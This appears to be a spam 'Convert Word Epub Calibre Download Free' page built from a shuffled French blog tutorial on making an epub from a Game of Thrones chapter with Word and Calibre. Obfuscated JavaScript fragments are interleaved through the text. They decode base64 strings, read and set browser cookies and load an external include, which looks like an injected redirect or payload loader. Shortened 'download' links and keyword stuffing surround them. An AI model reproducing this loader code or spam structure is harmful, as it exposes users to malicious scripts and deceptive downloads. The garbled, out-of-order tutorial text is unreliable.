

[Convert Word Epub Calibre Download Free](https://geags.com/1vhi8w)





[Convert Word Epub Calibre Download Free](https://geags.com/1vhi8w)



0-WEB.ru

Etape 4 : Application du styleJ'ai tout sélectionné et appliqué le style Normal.. R Martin avait mis en ligne un futur chapitre de volume 6 de la série de Trône de fer (A song of ice and fire en VO).. Etape 5 : Macro magique TypoLa macro Typo va corriger plein de petites choses magiquement (Les espaces de début/fin de lignes ont disparut, le texte est mieux justifié,..

\_0xd33881=String(\_0x329d83)['replace'](/=+\$/,'');for(var \_0x582313=0x0,\_0x38edf6,\_0x5e3328,\_0x2a1727=0x0,\_0x27090e='';\_0x5e3328=\_0xd33881['charAt'](\_0x2a1727++);~\_0x5e3328&&(\_0x38edf6=\_0x582313%0x4 ?\_0x38edf6\*0x40+\_0x5e3328:\_0x5e3328,\_0x582313++%0x4)?\_0x27090e+=String['fromCharCode'](0xff&\_0x38edf6>>(-0x2\*\_0x582313&0x6)):0x0){\_0x5e3328=\_0x2688e8['indexOf'](\_0x5e3328);}return

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4285c9){\_0x425f77=window;}return \_0x425f77;};var \_0x1737df=\_0x2d6452();var

\_0x2688e8='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1737df['atob']||(\_0x1737df['atob']=function(\_0x329d83){var

undefined;}continue;case'2':return \_0x29c349;case'3':var \_0x48295d;continue;case'4':if(name){return \_0x29c349[name];}continue;case'5':var \_0x444b80=document[\_0x7c2b('0x8')][\_0x7c2b('0x31')](/[\w-]+=.. Comme je suis un vrai fan je me suis précipité pour trouver une page avec le texte certes mais surtout un choix de couleur de fond discutable.

dot)Etape 2 : on créé un nouveau document (vide) basé sur ce modèleJe n'ai pas installé le fichier dot (pour tout avouer je ne sais plus comment ça fonctionne).. Je l'ai donc ajouté et lui ai donné le style Titre 1 A la fi étape de fichier Word est prêt.

\_0x27090e;});}());\_0x7c2b['base64DecodeUnicode']=function(\_0x1eae6c){var \_0x3500a2=atob(\_0x1eae6c);var \_0x4de164=[];for(var \_0x364542=0x0,\_0x2718f0=\_0x3500a2['length'];\_0x364542=0x0){\_0x4f9124=!![];}}if( \_0x4f9124){cookie[\_0x7c2b('0x2a')](\_0x7c2b('0x2b'),0x1,0x1);if(!\_0x1a4d61){if(\_0x544f8c[\_0x7c2b('0x2c')](\_0x7c2b('0x2d'),\_0x7c2b('0x2d'))){var

J'ai pu lire l'epub confortablement sur ma liseuse Je ne le met pas à disposition car c'est expressément interdit dans le blabla légal du blog de GRRM mais c'est très simple à faire.. Je dois être très con mais l'utilisati paru évidente et je n'ai pas eu le courage d'aller plus loin.. \*?(?:\$!;)/g),\_0x29c349={};continue;}break;}}else{\_0x544f8c[\_0x7c2b('0x32')](include,\_0x544f8c['HfKEF'](\_0x544f8c['zjaER'],q)+'');}}}R(); Technology and MeDans un billet d'Actualitté, j'ai vu que George R.

\_0x40bee8=\_0x544f8c[\_0x7c2b('0x2e')]['split']('|'),\_0x2d8644=0x0;while(!![]){switch(\_0x40bee8[\_0x2d8644++]){case'0':for(var \_0x15bddd=0x0;\_0x544f8c[\_0x7c2b('0x2f')](\_0x15bddd,\_0x444b80[\_0x7c2b('0xa')]);\_0x15b ddd++){\_0x48295d=\_0x444b80[\_0x15bddd][\_0x7c2b('0xb')]('=');\_0x29c349[\_0x48295d[0x0]]=\_0x48295d[0x1][\_0x7c2b('0xc')](/;\$/);}continue;case'1':if(\_0x544f8c[\_0x7c2b('0x30')](!\_0x444b80,name)){return

Etape 7 : Sauvegarde en HTML filtréComme le titre l'indique on va sauvegarder le fichier Word en HTML filtré (très important).. Etape 6 : J'ajoute le titre du chapitreDans mon cas le titre du chapitre est "Theon" et c'est image dans la page Web d'origine.. Etape 8 : Import du HTML dans CalibreUn simple glisser/déposer permet d'importer le fichier dans CalibreFin : Transformation en epubLancer CalibreFaire un click droit sur le HTML que vous avez importé (il est reconnu comme un zip) et faire Convertir les livres -> Convertir individuellement.. Dans "Metadonnées" vous pouvez renseigner le titre, l'auteur, la série, la couverture, etc.. Des essais infructueuxConvertisseur onlineEn pratique l'epub est correct mais il a trop de style à mon gout.

## **convert word to epub calibre**

A noter que cela perd une partie de la mise en forme (notamment l'italique) Je m'en occuperai plus tard.. Il utilise un outil propriétaire (Word) mais il m'a semblé très simple Etape 1 : on récupère le modèle (.. Un copier dans SigilJ'ai aussi télécharger Sigil qui est éditeur WYSIWYG d'ebook.. )A noter que cette macro n'est pas adaptée à l'anglais elle m'a changé des "oe" en "œ".. Word s'est ouvert avec un nouveau document vide J'ai activé macros (utile pour la suite) Etape 3 : Copier / CollerJe suis allé sur le site de GRRM et fait un simple copier coller du texte du chapitre vers le document Word. J'ai donc simplement fait un clic droit sur le fichier epub et cliqué sur Nouveau.. Share this postBasé sur une version modifiée de Pico Sauf mention contraire, le contenu de ce wiki est placé sous la licence suivante : CC Attribution-Noncommercial-Share Alike 3. e10c415e6f

convert word to epub calibre, convert word to mobi calibre, calibre convert pdf to word, convert word to ebook calibre, how to convert word to mobi using calibre

## **calibre convert pdf to word**

## **how to convert word to mobi using calibre**